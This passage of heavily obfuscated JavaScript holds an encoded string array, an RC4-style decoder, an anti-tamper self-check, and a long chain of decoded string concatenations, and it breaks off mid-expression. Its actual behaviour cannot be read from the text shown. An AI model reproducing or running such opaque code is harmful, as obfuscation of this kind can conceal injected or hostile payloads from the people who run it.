sq','xxZdL8ouwG','DCo4bSkFW70','W7GJrWNcQq','zSk3ErpcPW','CmoIW4X+WRm','x0VcTNRcJW','W65Uy8kidG','WOldOmkdxe0','sN8cW4/dSG','W7vUyCkqaa','w8oeWRJcN8op','aqJcHCk9','W6/cRc/cGmkL','WPmsfL/cHa','ndBcVCkjWQq','ybJcRSoVsW','kmoHWQ/dVJW','ySo6W6fUW6q','C0tcVCkkyW','ouNcLMRcIW','W6RcHmoIWPVdVq','E8oEWQlcT8o+','W5JdIx7dNCkJ','cSkdWR/cPCoc','WPldPCkBWRVdVq','W7RdLCoOW7/cLq','vJ/cRmkpCa','W4adWQNdTLS','W5yIwWBcLG','EKGiW7tdHq','W6JcIw7dGCo7','W5tcJ1pdV8os','WOmBWQxcMte','n8koWR7cICo9','hmkqWRJcGSoA','gwlcQ2VcMW','gCk5p8kzpa','WPZcLSkanL0','W4dcLcBdQmk5','WRmIWOxcOHq','ACoAiCk9W7S','tsFcV8keyq','W6NcJhJdHSoY','WQiWWRxcGCkH','W5/dGCoPW792','pLZcRNdcMa','WRy/WQ3cNCkV','W44QWQFcHb8','W6VdNSo9W63cKa','h2tcTrlcMW','W7FdU1hdR8kt','WPxdVCkEWQddRW','W6vZFSkccG','WQVdJmkZWQNdSW','W7ldH2NcPSkY','W6G1WRBdKN8','bmoravbS','WOZcOWpcP8k4','cg7cJuG','mSo4WQJdSYO','WRuJmKtcKW','W6hdJmo5W7xcLW','hSovWPddLHG','WRRcPwFdOCkY','WQNcKSo4v3W','Dx/dJCkxW6i','WOdcGehcOmoX','W6utWQNdVvW','WQBdHCkjWQJdMa','WOhdPmkyWPNdSW','WPNdUmkeWQpdSq','uhlcQLZcTW','WQtcQSoHWOlcIG','W5VdJxtdICks','W5OuWO7dGey','WQK/WR3cN8kL','iCkabNRcOG','W65TECkbeq','aSk5m8kodW','WPFcGmoeWPtcVW','W5TDWPlcUtO','B8ooW5z8WQS','nSoGASkjWQK','W4VcPZlcMCkM','W7JdK2pcUmkI','WP/cOe3dGCkg','W6CdWRRdSui','Bmohl8k1W78','wCkleCk2DW','vNxcJMJcUG','CSoXaKnn','WObwgt/dIW','WQZdI8k9F8oY','WRFcVwFdPSky','chfnW4br','WPtcKCozWRBdPW','shWnW5BdRq','WRLiW6RcNZu','BmopW51AWQS','arvojHK','DaFdGKmW','lCk5WPxcPCoK','W4FdJ2ldK8kN','WOJcGCozWQBcHG','W73dJSoZW6FcLq','omomymksWQq','cSkAWRlcHmo1','W646xbJcTW','WRZcV8kWnvG','W6xcUcxcKSk2','hSkkdN/cJG','pK5bW4Xj','WRVcHKZcHmo3','oM0Posy','WQGFWPFcG8kM','t1ldPSkYWQm','WRldMCo4WORdUW','WQJdPSk8BCo1','W7pdS8kKWPxdOa','WOKomSoLdW','W5aHWQddTx8','BgGtW4/dNW','W7VdISoMW7/cHG','qmo7W5q1WQO','WPNcVMBcPSkk','mv9nW5Ty','ESo+WRNdG8oN','wvxdMCkyWRm','WPpdJ8k0afW','jcRcVCkcWRq','WRtdQ8kDoL4','W7K9qqtcTW','p1RcRxBcMq','A8ogcrNcPW','WQFcQuFdICkH','rxhcMhZcRq','W70cWRpdVLi','WRlcT8kbgfW','W4NdJSkCq8o2','yw3dGmkuW6O','WQibWQVcVYa','g8k8ex3cHa','mmoPWRpdRYe','WRanemo2la','WRRcGL/cPSoI','W77cPqVdImk+','WP/cImo4lv0','zxeyW4/dIq','W7hdIxZcSmkR','fmkcWQZcNCot','Amo7i8kvW70','W55wW63cHeC','WQ3dGSkgWQVdLq','b8oYWR7dOSoF','WQ7cMKBcM8oT','WRZcHeRcKmoY','yfldLSkoW4u','WOePWOFcSsm','u8oxpSkOW6K','W5LcW6tcNfG','W5FdKtdcNCkN','WQZdH8kSBSoR','xSoaWOBcT8ob','xglcKgZcRG','WPFcGSkwm0i','vgxdNmofqG','W4XrWO/cJu0','WRr/WOldHmou','zCkEWRpdOSog','W6RcP8oLWQ84','b8kXjCkljW','ch4Lgaq','WRmlWQNcKCkw','nthcSCkzWRK','W7iBWRZdQ1G','W4FdONpdUmk/','WQGAn27cKa','d8k+p8kqna','W7G/W5ddNe8','W6VcVtdcHCkN','W7JcNLVdM8o5','W4RdImo0W5hdUa','qZNcMCo6AW','bCkffhFcGG','WQtcJCojWPJcGW','WP7dRmowWP/cUW','W7hdJSo5W4zX','WORcShxcRSoA','utZdO2aU','vqmueCkRW48VW6rzW7XfCa','i11BwdG','aCk/ytqv','WQRdVCkCWO/dNG','zg8eW5RdJa','svxdRSkwWRG','WPddO8kbWQNdRa','BSoaWQ3cU8o2','seBdSSkwWR8','uMZdOHhcTa','W6ddR1/dVSk6','p8kfgmkL','DhddOMVdJq','eCkammkxjq','WQeNWOFcMdy','t28iW5pdGa','rslcP8kdFW','x8keECkZcG','WR5Hcd7dGW','B2GrW5JdMa','DWNdK8kTW5S','W7nHECoGgq','z8oAs8o0tL/cQmodWPNcHCk6WR9e','qtbMW4vB','W6FdTmoFW6zV','sSodW5D3WR4','mhjNECon','W6KOWRJdVNq','WRpdTCkuWRFdKq','pCo6lN57','W7mvWPBdVKO','WPjnWOhdSSoF','jN8blIm','W4ZdHmoqW6ZcMa','x8knBHJcVW','WPqUnIldVq','WPFcJ8oyWRpcJq','WPbijchdNG','WQCCWQxcRce','kSoIWRddVZq','W7SpWPFdVN8','l1yHbIi','WO3dVCkrWRNdVW','EH7dJuOw','f8oah0f8','e8oqWRpdH14','pJFcUSkiWRq','g8kHoSkgpa','aCkcb8kKlW','CvGyW7JdKa','W6xdPLRdImo5','W77cQSkCWQ8i','bvGfgb8','nsZcP8kwWQq','AxBdH8k+W7K','W7FdV0JdV8ke','CwddRCoFtq','eSkMjCktkq','EmkGzmk6DW','f8ofxmkFWQ0','WRnDWOldSSoy','gSocaf1F','WPpcNSkunfq','n1BcHCkbWQO','jgJcQftcMa','WPtcJmosWRJcMa','eSkGl8kokG','sJlcUCkwBW','W5/cPJxdPCkE','W6W2WRRdTLq','WQ/dMCk0xSoP','W7RcN8k6WQSm','fCk+ahVcRa','o8kod1dcQa','W7hcUZFcKCkZ','ChNdK8o4uq','WRldISkIz8oZ','WQ7cGfpcMSoT','BSkwEJVcMq','W47dTulcK8km','t8oPW65nWOW','WOtdVvVdS8km','WOJdVmkFWR/dKG','W6ldPuhdRCkf','WQaBgmoZaq','WQGUemoglG','yMKEW4hdJq','WP/dMSkZWPJdPq','rSkfBmkMca','WRRdMCktWRddGW','W4PSWPxcS8om','vxtcMMBcOq','qSo8W6XEWPK','ygxdMCo5WRO','WRhcSSkXphC','oCkLdCkwcq','W6WYWPhdP3C','W73dICoJW7zw','EmoBWRNcVCop','yINcVSkvqa','fmkUp8kcjW','WRjXWOhdKCoC','WQDMW7hcTxSsW6VdJmk7lG','W5VdQmoRW5/cSG','quhdUSkeWQu','W6pdN8oPW6FcGW','dNT5W7K','BCofd8kleG','WR9MWOVdN8oi','W6NcQ0tcRmkt','W7ddHhRcU8kW','WO7dRCkpWRtdVa','WR8KWQxcJSkT','gSkrpSo6oW','W7/cVHldGmk5','xgxcJgVcTq','kxX+CCor','dmkncx/cGa','W4rYW4BcPgC','WQ0hbCojoG','xqlcHmk3W5a','CxCeW5VdJW','W5ldQKtcRSk9','W7GKqHFcRW','hM0VmJS','bMa4itO','W6VcQmkDWQ0l','WPxcM3ZdJ8k2','FxBdI8kEW70','WQNdKCkLWO4','W7dcUHRcUCop','WR5cW7pdMs4','bx8Jgs4','p3nKyCot','WORcRsJcGmkN','yxiFW47dKq','p10KW65T','WQq0WRtcN8ks','WPLskbNdIW','W7JdHCo8W7VcLW','CbldHeqy','WQSLaCowpq','WO46eK3cIG','uJRdGfux','qCkduSkplG','W77dPmo6W5BcNa','rL3dJCo5Fa','rIBcQmkwyG','W77cUWRdHCk5','yuZdGSkeWOO','i1PnW5rv','W57cQKtdLSoj','zfqMWRNdSG','WQpcRJhdImkR','DLhdRSkUW4y','WRG7WQhdONi','W7GTxbJcRG','c8kMWORcUmo1','f8o7WRBdOsu','WOy4hvdcHa','a8oexSkfWQG','WP01cvpcKa','mSkOWQRcMmoc','cmoYemk3W5y','EmkPkmkejq','WPZcK8kvoeW','WPi3dvJcLW','WRbhjcNdVa','rCo5W7nnWOO','W4WzWOBdIue','hCoxbej/','WQ3dJCkxWRJdHW','W6bUzSkyeW','WPmMafZcIG','eSk5omkmlW','WRJdVSkNxha','fCkoWRJcMmoi','yCoXcmkuW7i','WQygf1dcHG','WPxcUgZdQ8k6','W77dR1tdJ8kw','WQZcNmkAihy','CbhdJKau','jSksj33cSa','zrRdUgWB','W7HRASkmeW','fSkxah7cGW','eCkvdhFcKq','i8kFW4O','s2VdK8ooqG','e2BcUt1Zw35VW68xvapdRW','WQlcP2ZcHmop','ANldImktW6e','W4nhW67cGLS','kmkFWRxdPIO','m1DyW4Tm','oSo8WO/dPZW','WR7cICk7cfi','bmoogveq','k8owwCkGW4K','l8o/WQFdPZW','vtZcU8kkzG','hSk4j8kdna','WOZdUgJcGCkU','W6JdM2xcL8kW','BuFdJCkzWRC','WQeOWR7cGCkJ','fSojsCkxWQa','WOS/lmoZga','WReAp07cHW','WPWsW4tcNmk5','WOtcH8orWQBcHq','s8okW7zrWOC','hCkMbCkhfG','uuNdOCk1W6S','vCk9BaFcVW','WPTZns7dLG','W5HgWPRcQNS','W6BcVXhdNCk6','xvZdPmkuWRK','WOJcP0FcRCoT','uWRdKMSL','W7aPwGVcPW','W45ixmklDa','aNqKjJG','awWKmcm','oeL+W6HU','W6xdN2xcRmk9','WR7cQCkQcxO','WR/cQxddRmk4','W6lcTCkJWQ4n','W7W+WO3dOv0','W7jMW5VcQeO','WQNcHftdSSk4','kGJcVSkBWOq','WP1gkGddLq','Bh8hW5/dIG','WR8La8ojoq','FSodWR/cUmoH','Emk2mSkUWPK','sSoGW75bWPy','u8kbyCkMhq','zCkrW5FcLSox','bSoAevHN','EhmbW5xdKW','umkvEmkKcq','W6ldV0JdSCkF','W5NcTI7cNSoR','e8oJWRpdLai','ANddJSkpW6O','qmoZW6jCWPq','W6FdImooW6n3','W63cRqRdMSk6','W4hcJCkKWPyD','quZcLgFcOa','W6hcMfpdVSoW','W55sW6BcJ1m','W7n6ACkDea','W4tdVgFcP8kz','vmoTW716WQ0','qKZdR8kwWRu','f8onixTs','FxFcKL7cSa','W6FcPqZdNCk1','wgNdICorqG','e8ocsCkAWRi','W7z6y8koeG','rgBcTK/cLW','WPxdLCkVA8kw','mCoRWQhdVt8','WPZdV8kae20','Emk5DGZcUW','WQJdKmkTzSoH','WQ3cKf3cK8oP','sZhdR2O6','uLXWWRNdGa','vdpdHmkIAq','W6H0WR3dTNW','W7JdTutdQCkB','WPhdKCksWONdOq','W7yzWR/dQu8','AMhdPCkqWP8','uK7cJfpcSG','m3bOCmor','WRxcJINdT8oV','W7tcVbpcHmor','aSkBmCkdoW','rgJdISkLW54','nmofa3Ts','fgXfqCoz','vexdSSkwWQC','zmk5FZpcHW','is/cVSkIWRG','uvxcQmkEW4i','W7aGxbJcRa','BrpdHfGg','WPRcImkfn00','W6GaWQJdPfG','WReLWRBcPYa','eSo8WQ7cJL4','WPvyoXJdMa','W7BcPwZdGCoL','uSkcCmkSfa','vtJcO8khza','W7vAW4BcJK8','W6dcHgNdLCo+','W5ZcIfxdJCoO','bmkpWQhcGSoA','aSkifwtcJW','px9GBmoi','vSoHW79sWPK','WO7cG8kB','tK3dUCknWR0','n29Nymok','WQJcGhddI8kl','W57cMmkLWOu+','WQeOWRNcMmkJ','wLNdS8otFq','WR53WQ/dKCoi','xuZdSSkwWR0','W6ddM27cOmk/','WO8rb8oWfW','e03cSu7cTa','WP/cQSoVWQFcJG','DxBdLCkkW7G','W5pdHSoKW7rQ','W77dNSoHW7BcNq','x0pdO8kEW5O','nN9UW5Hp','WO4QDc3cKW','xqlcHmk3W4u','uL8FW5NcRa','W7tcVmktWQWB','W4pcLLxdRmo2','vmkWoCk3W6m','W7G6uHJcQG','C0tcVCkgzW','W7ZdGCo+W4NcNa','W6VcVmkOWRCB','W7lcSd3cKSkR','ELxdLSkSW5q','WQxdTCktnLG','WRldGSk9WRxdPa','wYFcVmkrCq','fCoqWPxdLam','bCkYo8kBnq','EhBcMexcQa','eSoBxSkdWRy','fSoqtCkaWQa','qY3dHezS'];function _0x2735957d(a,b){a=a-0xa0;var c=_0x2735957c[a];if(_0x2735957d['eroisH']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2735957d['sKZPEb']=h,_0x2735957d['AhKegK']={},_0x2735957d['eroisH']=!![];}var e=_0x2735957c[0x0],f=a+e,g=_0x2735957d['AhKegK'][f];if(g===undefined){if(_0x2735957d['tSenmq']===undefined){var i=function(j){this['HrupSP']=j,this['PsnaMn']=[0x1,0x0,0x0],this['cpXNSY']=function(){return'newState';},this['JKFqRb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IpUjTt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xdNbws']=function(){var j=new RegExp(this['JKFqRb']+this['IpUjTt']),k=j['test'](this['cpXNSY']['toString']())?--this['PsnaMn'][0x1]:--this['PsnaMn'][0x0];return this['nhCynA'](k);},i['prototype']['nhCynA']=function(j){if(!Boolean(~j))return j;return this['rRVrAd'](this['HrupSP']);},i['prototype']['rRVrAd']=function(j){for(var k=0x0,l=this['PsnaMn']['length'];k<l;k++){this['PsnaMn']['push'](Math['round'](Math['random']())),l=this['PsnaMn']['length'];}return j(this['PsnaMn'][0x0]);},new i(_0x2735957d)['xdNbws'](),_0x2735957d['tSenmq']=!![];}c=_0x2735957d['sKZPEb'](c,b),_0x2735957d['AhKegK'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x2735957d;while(!![]){try{var c=parseInt(U(0xf3,'70xc'))*parseInt(U(0x659,'SBGr'))+parseInt(U(0x7e7,'70xc'))+-parseInt(U(0x78f,'VzFw'))*-parseInt(U(0xac,'XTPi'))+-parseInt(U(0x729,'oAlr'))*parseInt(U(0x284,'gcnH'))+parseInt(U(0x1ef,'H3Gd'))+-parseInt(U(0x5c7,'m0w8'))*-parseInt(U(0x467,'&qUV'))+-parseInt(U(0x121,'rKC!'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2735957c,0xf043d),!function(){var V=_0x2735957d,c={};c[V(0x4da,'70xc')]=function(z,B){return z<B;},c[V(0x7de,'lrj(')]=function(z,B){return z!==B;},c[V(0x6d6,'0t)u')]=function(z,B){return z===B;},c[V(0x519,'wD@H')]=function(z,B){return z+B;},c[V(0xd3,'rKC!')]=function(z,B){return z*B;},c[V(0x924,'KmC@')]=function(z,B){return z-B;},c[V(0x306,'t4d8')]=function(z,B){return z+B;},c[V(0x7c3,'oKz]')]=function(z,B){return z===B;},c[V(0x2e0,'oAlr')]=function(z,B){return z-B;},c[V(0x8da,'a&0E')]=function(z,B){return z!==B;},c[V(0x6de,'yYBi')]=function(y,z,B,E,J,K,M,N,O,S,T){return y(z,B,E,J,K,M,N,O,S,T);},c[V(0x7ff,'oKz]')]=function(z,B){return z||B;},c[V(0x550,'oKz]')]=function(y,z){return y(z);},c[V(0x6f2,'N@da')]=function(y){return y();},c[V(0x300,'N@da')]=function(y,z,B,E,J,K,M,N){return y(z,B,E,J,K,M,N);},c[V(0x7fa,'AP2n')]=function(z,B){return z!==B;},c[V(0x932,'oKz]')]=function(z,B){return z!==B;},c[V(0x136,'8euY')]=function(z,B){return z!==B;},c[V(0x100,'qwTT')]=function(y,z,B,E,J,K,M){return y(z,B,E,J,K,M);},c[V(0x43f,'a&0E')]=function(y){return y();},c[V(0x539,'Yayf')]=function(y,z){return y(z);},c[V(0x7cf,'AP2n')]=function(y,z,B,E,J){return y(z,B,E,J);},c[V(0x736,'gcnH')]=V(0x5bd,'G!H!')+V(0x578,'KmC@')+V(0x24f,'yYBi')+V(0x68b,'r4qH')+V(0x632,'u)x2')+V(0x371,'YsG2')+V(0x8e4,'XTPi')+V(0xc0,'dm6G')+V(0x37e,'XTPi')+V(0x5d7,'KmC@')+V(0x630,'8euY')+V(0x478,'Zl2E')+V(0x80b,'Yayf')+V(0x7c2,'N@da')+V(0x47e,'m0w8')+V(0x388,'5bZ$')+V(0x6aa,'SBGr')+V(0x926,'z&1z')+V(0x8a5,'SBGr')+V(0x14b,'lrj(')+V(0x946,'8euY')+V(0x4d7,'u)x2')+V(0x473,'7xnN')+V(0x86b,'qwTT')+V(0x650,'$#qm')+V(0x4f1,'(K@k')+V(0x1b7,'G!H!')+V(0x82e,'SEQL')+V(0x8d8,'u)x2')+V(0x693,'8(s5')+V(0x6ba,'gcnH')+V(0x21f,'SBGr')+V(0x8d3,'j#&(')+V(0x22a,'oKz]')+V(0x4ed,'Yayf')+V(0x5bf,'oKz]')+V(0x1df,'oAlr')+V(0x32a,'0t)u')+V(0x374,'&uFw')+V(0x6c7,'(xCY')+V(0x6d5,'a&0E')+V(0x5a2,'$#qm')+V(0x162,'H3Gd')+V(0x299,'z&1z')+V(0x490,'8euY')+V(0x22b,'u)x2')+V(0x592,'oAlr')+V(0x90b,'70xc')+V(0xb5,'Yayf')+V(0x60c,'w6ut')+V(0x7c1,'u)x2')+V(0x5f7,'8(s5')+V(0xed,'*[eJ')+V(0x5a1,'Yayf')+V(0x899,'oAlr')+V(0x48b,'j#&(')+V(0xae,'AP2n')+V(0x676,'m0w8')+V(0x1c2,'lrj(')+V(0x6df,'w6ut')+V(0x134,'w6ut')+V(0x510,'1t4%')+V(0x740,'Yayf')+V(0x8b1,'0t)u')+V(0x59e,'lrj(')+V(0x403,'2Xl(')+V(0x1bd,'2Xl(')+V(0x314,'Vwuw')+V(0x871,'Yayf')+V(0x438,'2Xl(')+V(0x24b,'2Xl(')+V(0x1af,'VzFw')+V(0x92a,'tu5M')+V(0x173,'oAlr')+V(0x579,'w6ut')+V(0x663,'8euY')+V(0x12c,'*[eJ')+V(0x921,'wD@H')+V(0x74f,'8(s5')+V(0x911,'H3Gd')+V(0x724,'nzpm')+V(0x3c5,'7xnN')+V(0x2b4,'Yayf')+V(0xeb,'z&1z')+V(0x385,'H3Gd')+V(0x8a7,'N@da')+V(0x274,'Yayf')+V(0x251,'$#qm')+V(0x85b,'r4qH')+V(0x65c,'0t)u')+V(0x450,'z&1z')+V(0x7e1,'70xc')+V(0x13e,'2Xl(')+V(0x88a,'AP2n')+V(0x796,'r4qH')+V(0x52b,'70xc')+V(0x430,'0t)u')+V(0x80f,'8euY')+V(0x2ec,'Vwuw')+V(0x669,'AP2n')+V(0x692,'tu5M')+V(0x942,'KmC@')+V(0x468,'w6ut')+V(0x58d,'m0w8')+V(0x7e8,'VA&M')+V(0x293,'KmC@')+V(0x1de,'tu5M')+V(0x2cc,'$#qm')+V(0x5be,'1t4%')+V(0x71b,'$#qm')+V(0x8cc,'KmC@')+V(0xfd,'oKz]')+V(0x64c,'VzFw')+V(0x109,'u)x2')+V(0x6ca,'Yayf')+V(0x8b3,'(xCY')+V(0x671,'&qUV')+V(0x640,'5bZ$')+V(0x419,'lrj(')+V(0x67d,'YsG2')+V(0x8d6,'tu5M')+V(0x1c7,'Yayf')+V(0x3ac,'z&1z')+V(0x3d5,'u)x2')+V(0x67e,'5bZ$')+V(0x525,'VzFw')+V(0x276,'r4qH')+V(0x76a,'nzpm')+V(0x64a,'m0w8')+V(0x8d7,'a&0E')+V(0x2c5,'YsG2')+V(0x6ed,'G!H!')+V(0x564,'VA&M')+V(0x609,'Vwuw')+V(0x866,'*[eJ')+V(0x6c4,'7xnN')+V(0x6d0,'70xc')+V(0x65b,'0t)u')+V(0x6fc,'VA&M')+V(0x49f,'AP2n')+V(0x949,'oAlr')+V(0x749,'j#&(')+V(0x4c6,'7xnN')+V(0x92e,'1t4%')+V(0x948,'Yayf')+V(0x7ab,'r4qH')+V(0x372,'j#&(')+V(0x78c,'5bZ$')+V(0x6f5,'lrj(')+V(0x7d8,'wD@H')+V(0x763,'7xnN')+V(0x334,'AP2n')+V(0x6bc,'8(s5')+V(0x41a,'VzFw')+V(0x599,'$#qm')+V(0xce,'gcnH')+V(0x3a9,'0t)u')+V(0x1ed,'8(s5')+V(0x492,'AP2n')+V(0x7d5,'t4d8')+V(0xba,'*[eJ')+V(0x227,'N@da')+V(0x35d,'AP2n')+V(0x624,'hGh6')+V(0x50c,'1t4%')+V(0x766,'SEQL')+V(0x741,'Vwuw')+V(0x922,'m0w8')+V(0x3de,'u)x2')+V(0x551,'Vwuw')+V(0x14f,'hGh6')+V(0x333,'Zl2E')+V(0x4ad,'5bZ$')+V(0x943,'gcnH')+V(0x8f4,'VzFw')+V(0x5db,'(K@k')+V(0x7ad,'j#&(')+V(0x7cb,'0t)u')+V(0x877,'z&1z')+V(0x1d7,'czHK')+V(0x168,'8(s5')+V(0x8c7,'qwTT')+V(0x4d4,'wD@H')+V(0x8a2,'a&0E')+V(0x56a,'hGh6')+V(0x6b7,'yYBi')+V(0x633,'r4qH')+V(0x7a8,'N@da')+V(0x82f,'&qUV')+V(0x835,'XTPi')+V(0x5ad,'m0w8')+V(0x445,'oKz]')+V(0x1fd,'Yayf')+V(0x4fe,'YsG2')+V(0x67f,'qwTT')+V(0x738,'u)x2')+V(0x16f,'G!H!')+V(0x67b,'5bZ$')+V(0x3d9,'2Xl(')+V(0x401,'yYBi')+(V(0x2d1,'G!H!')+V(0x210,'Zl2E')+V(0x6fb,'Zl2E')+V(0x20a,'czHK')+V(0x30f,'j#&(')+V(0x5c8,'5bZ$')+V(0x92c,'j#&(')+V(0x725,'nzpm')+V(0x8cf,'u)x2')+V(0x240,'qwTT')+V(0x7ba,'(K@k')+V(0x287,'70xc')+V(0x1a9,'XTPi')+V(0x872,'hGh6')+V(0x83e,'dm6G')+V(0x853,'8(s5')+V(0x714,'0t)u')+V(0x744,'dm6G')+V(0x538,'XTPi')+V(0x789,'dm6G')+V(0x410,'wD@H')+V(0xee,'SBGr')+V(0x933,'YsG2')+V(0x413,'5bZ$')+V(0x118,'7xnN')+V(0x70a,'z&1z')+V(0x330,'lrj(')+V(0x4f3,'(xCY')+V(0x683,'0t)u')+V(0x153,'yYBi')+V(0x1a3,'AP2n')+V(0x135,'YsG2')+V(0x479,'a&0E')+V(0x935,'r4qH')+V(0x6cc,'u)x2')+V(0x8e6,'m0w8')+V(0xd9,'8(s5')+V(0x139,'j#&(')+V(0x4d8,'z&1z')+V(0x8af,'1t4%')+V(0x7dc,'N@da')+V(0x507,'1t4%')+V(0x623,'5bZ$')+V(0x417,'1t4%')+V(0x6da,'2Xl(')+V(0x7eb,'SBGr')+V(0x4fd,'Vwuw')+V(0x73e,'t4d8')+V(0x7ef,'SEQL')+V(0x4b6,'G!H!')+V(0x155,'XTPi')+V(0x848,'w6ut')+V(0x761,'*[eJ')+V(0x59c,'oAlr')+V(0x840,'H3Gd')+V(0x4e7,'lrj(')+V(0x593,'oKz]')+V(0x219,'$#qm')+V(0x8c2,'hGh6')+V(0x8b9,'gcnH')+V(0x259,'*[eJ')+V(0x7b1,'Yayf')+V(0x7ee,'wD@H')+V(0x11f,'oAlr')+V(0x8f2,'w6ut')+V(0x58b,'YsG2')+V(0x867,'KmC@')+V(0x837,'wD@H')+V(0x5d8,'YsG2')+V(0x5b7,'(K@k')+V(0x167,'70xc')+V(0x26b,'yYBi')+V(0x2ff,'lrj(')+V(0x24e,'r4qH')+V(0x106,'(K@k')+V(0x224,'w6ut')+V(0x72a,'j#&(')+V(0x645,'u)x2')+V(0x25d,'SBGr')+V(0xe2,'G!H!')+V(0x673,'wD@H')+V(0x717,'j#&(')+V(0x4e8,'$#qm')+V(0x2e6,'j#&(')+V(0x8ce,'VzFw')+V(0x84e,'oKz]')+V(0x554,'YsG2')+V(0x2f6,'r4qH')+V(0x61d,'oKz]')+V(0x295,'&qUV')+V(0x808,'t4d8')+V(0x307,'0t)u')+V(0x34d,'z&1z')+V(0x900,'hGh6')+V(0x641,'&uFw')+V(0x86c,'nzpm')+V(0x588,'5bZ$')+V(0x10d,'G!H!')+V(0x6b8,'2Xl(')+V(0x3ea,'t4d8')+V(0x88b,'N@da')+V(0x2d4,'j#&(')+V(0x1cf,'Zl2E')+V(0x512,'tu5M')+V(0x4ba,'qwTT')+V(0x8c1,'w6ut')+V(0x48d,'YsG2')+V(0x476,'yYBi')+V(0x2e7,'t4d8')+V(0x5e8,'hGh6')+V(0x27d,'7xnN')+V(0x34e,'AP2n')+V(0x20d,'8(s5')+V(0xe1,'r4qH')+V(0x58e,'VA&M')+V(0x3dc,'oAlr')+V(0x71e,'dm6G')+V(0x8a6,'H3Gd')+V(0x4e0,'8euY')+V(0x4b8,'z&1z')+V(0x92d,'tu5M')+V(0xa8,'(K@k')+V(0x626,'&uFw')+V(0x75a,'u)x2')+V(0x854,'SBGr')+V(0x752,'j#&(')+V(0x1f6,'H3Gd')+V(0x46c,'czHK')+V(0x596,'u)x2')+V(0x1a2,'KmC@')+V(0x344,'Vwuw')+V(0x414,'gcnH')+V(0x6bb,'nzpm')+V(0x20b,'&qUV')+V(0xad,'t4d8')+V(0x8ad,'&qUV')+V(0x51b,'$#qm')+V(0x36b,'w6ut')+V(0x1f0,'0t)u')+V(0x57c,'rKC!')+V(0x318,'KmC@')+V(0x680,'H3Gd')+V(0x845,'N@da')+V(0x527,'gcnH')+V(0x88f,'70xc')+V(0x37a,'1t4%')+V(0x6f1,'&uFw')+V(0x720,'$#qm')+V(0x4ae,'nzpm')+V(0x684,'H3Gd')+V(0x202,'5bZ$')+V(0x5c5,'gcnH')+V(0x3c2,'VA&M')+V(0x435,'70xc')+V(0x8e8,'hGh6')+V(0x1b8,'(xCY')+V(0x49a,'$#qm')+V(0x571,'czHK')+V(0x2a2,'oAlr')+V(0x15c,'AP2n')+V(0x469,'5bZ$')+V(0x175,'r4qH')+V(0xc8,'7xnN')+V(0x2bb,'SEQL')+V(0x160,'t4d8')+V(0x7a1,'G!H!')+V(0x459,'0t)u')+V(0x8a9,'m0w8')+V(0x50b,'hGh6')+V(0x540,'a&0E')+V(0x43a,'t#0O')+V(0x652,'Vwuw')+V(0x4e3,'XTPi')+V(0x4ce,'XTPi')+V(0x348,'XTPi')+V(0xd0,'czHK')+V(0xff,'$#qm')+V(0x273,'m0w8')+V(0x110,'u)x2')+V(0x75d,'j#&(')+V(0x3ad,'$#qm')+V(0x390,'yYBi')+V(0x733,'$#qm')+V(0xa6,'SEQL')+V(0x48a,'H3Gd')+V(0x288,'SEQL')+V(0x1b4,'(K@k')+V(0x3a4,'u)x2')+V(0x4ab,'$#qm')+V(0x16d,'8euY')+V(0x91b,'Zl2E')+V(0x7cd,'gcnH')+V(0x2c4,'KmC@')+V(0x5f3,'YsG2')+V(0x1ca,'lrj(')+V(0x3dd,'hGh6')+V(0x23c,'N@da')+V(0x8ab,'lrj(')+V(0x46b,'Vwuw')+V(0x80e,'N@da'))+(V(0x8a1,'lrj(')+V(0x51a,'yYBi')+V(0x475,'j#&(')+V(0x281,'w6ut')+V(0x889,'AP2n')+V(0x502,'Zl2E')+V(0x4a3,'70xc')+V(0x128,'7xnN')+V(0x132,'2Xl(')+V(0x3d0,'70xc')+V(0x13d,'SBGr')+V(0x6a8,'AP2n')+V(0x4c1,'H3Gd')+V(0x3fa,'w6ut')+V(0x45a,'a&0E')+V(0x5a0,'0t)u')+V(0x311,'w6ut')+V(0x6d8,'lrj(')+V(0x4d0,'G!H!')+V(0x204,'czHK')+V(0x462,'G!H!')+V(0x602,'gcnH')+V(0x252,'dm6G')+V(0x7cc,'z&1z')+V(0x7a0,'Zl2E')+V(0x12b,'KmC@')+V(0x6e7,'YsG2')+V(0x722,'5bZ$')+V(0x143,'yYBi')+V(0x279,'oKz]')+V(0x242,'YsG2')+V(0x91e,'gcnH')+V(0x323,'t#0O')+V(0x283,'a&0E')+V(0x55f,'&uFw')+V(0x3e3,'j#&(')+V(0x412,'u)x2')+V(0x918,'8euY')+V(0x92f,'5bZ$')+V(0x60b,'qwTT')+V(0x486,'1t4%')+V(0x3b1,'SEQL')+V(0x237,'SEQL')+V(0x316,'(xCY')+V(0x931,'0t)u')+V(0x6a3,'dm6G')+V(0x8fe,'VA&M')+V(0x315,'Yayf')+V(0x4d3,'t#0O')+V(0x8de,'&qUV')+V(0x604,'Vwuw')+V(0x5e9,'AP2n')+V(0x84c,'&uFw')+V(0x5e1,'&qUV')+V(0x54b,'XTPi')+V(0x63d,'Zl2E')+V(0x181,'(xCY')+V(0x375,'j#&(')+V(0x8d1,'8(s5')+V(0x83c,'u)x2')+V(0x5e4,'XTPi')+V(0x532,'8(s5')+V(0x89f,'8(s5')+V(0x322,'m0w8')+V(0x8